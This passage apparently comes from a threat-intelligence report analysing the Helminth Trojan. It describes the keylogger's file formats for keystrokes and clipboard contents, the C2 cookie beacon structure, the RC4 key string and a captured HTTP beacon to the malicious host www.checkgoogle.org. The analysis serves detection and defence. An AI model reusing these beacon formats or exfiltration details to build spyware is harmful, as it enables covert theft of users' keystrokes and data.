Helminth loads its keylogger module of the Trojan by loading the wintrust.hlm file dropped by the HerHer Trojan as a DLL and calling its exported function named ‘Initialize’. The keylogger that creates a window named ‘kk’ to monitor both the clipboard and keystrokes and to save the data in cleartext to the file ‘%TEMP%/acro/Users/[GUID from CoCreateGuid]kk.tmp’. The keylogger saves the keystrokes and the name of the Window visible while the keys were typed to this file in the following structure:
####T####[Window Name]####ET####
[logged keystrokes]
The wintrust.hlm keylogger logs the contents of the clipboard to the same file, but the clipboard contents do not follow a header that specifies the window name like the other logged keystrokes. The clipboard contents are logged to the file in the following format:
<<< Clipboard ---> [contents of clipboard]>>>
Helminth Exe C2 Communications
The Helminth executable is able to communicate with its C2 server via HTTP and via DNS queries in very similar ways to the Helminth script variant. In fact, the DNS beacons follow the same structure and sequence as the script variant of Helminth discussed in the previous section. The main difference between the beacons sent from the two variants of Helminth is the data included within the beacon, as the script variant does not send any system information within the beacons, whereas the executable version sends system and malware specific information within both the HTTP and DNS beacons.
Helminth executables include the system and malware information within HTTP beacons in the “Cookie” field of the request. Helminth structures the beacon data as follows:
Function=F1; ID=[MD5 of Computer and Username]; Group=[Hardcoded in Malware]; Name=[Hardcoded in Malware]; Service=0;
The Trojan will encrypt this data using RC4 and the MD5 hash of “f246b23d-c2d6-45f2-b268-dec30d9adaad” as the key and encode the encrypted data using base64. Figure 11 shows a Helminth HTTP beacon with the Cookie field containing the base64 data.
POST /CheckUpdateRequest.aspx HTTP/1.1
Cookie: UIETFRpdAdmkbwH4BafJlk2v14/
D1HzxgvG2uXb8qC6bbHgaEpcc1lVkAwnBFfWdFGc3G5ynwEHz1/43h8b5CBNKCs6nBGEL4KZyPm
TKq38NOzE15c6Z9xgxVdLh3EKfw=
Content-Type: multipart/form-data;charset=utf-8
Content-Length: 0
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Trident/5.0
Host: www.checkgoogle.org
Cache-Control: no-cache
Figure 11 Helminth HTTP C2 beacon
Helminth sends data within DNS beacons differently than the HTTP beacons and includes additional information as well. The data within the DNS beacons follows the structure:
14/15